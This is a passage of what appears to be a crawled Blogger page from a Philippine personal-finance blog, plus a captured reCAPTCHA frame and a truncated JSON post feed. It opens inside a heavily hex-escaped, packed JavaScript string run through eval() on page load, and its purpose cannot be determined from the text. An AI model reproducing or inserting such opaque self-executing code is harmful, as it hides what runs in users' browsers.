39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4aSumA0UFhcZ9V8QA_qpMovQPVfQ:1769820443360';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html', 'canonicalUrl': 'https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/1801209281266886247/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '1801209281266886247', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s72-c/showcase.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg', 'pageName': 'eyp.ph is giving away laptops', 'pageTitle': 'The Lazy Investor\x27s Way: eyp.ph is giving away laptops', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'eyp.ph is giving away laptops', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg', 'url': 'https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1801209281266886247}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5DhQIeGoX2xbJ6dpkPdldhhr2New:1769820443361', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UgtbTzc0ASgLWwz8D8hioQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769820447055');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Restaurant?alt=json-in-script&max-results=3&callback=jQuery111004380281313918959_1769820442228&_=1769820442229
body_size: 26085
content:
// API callback
jQuery111004380281313918959_1769820442228({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog 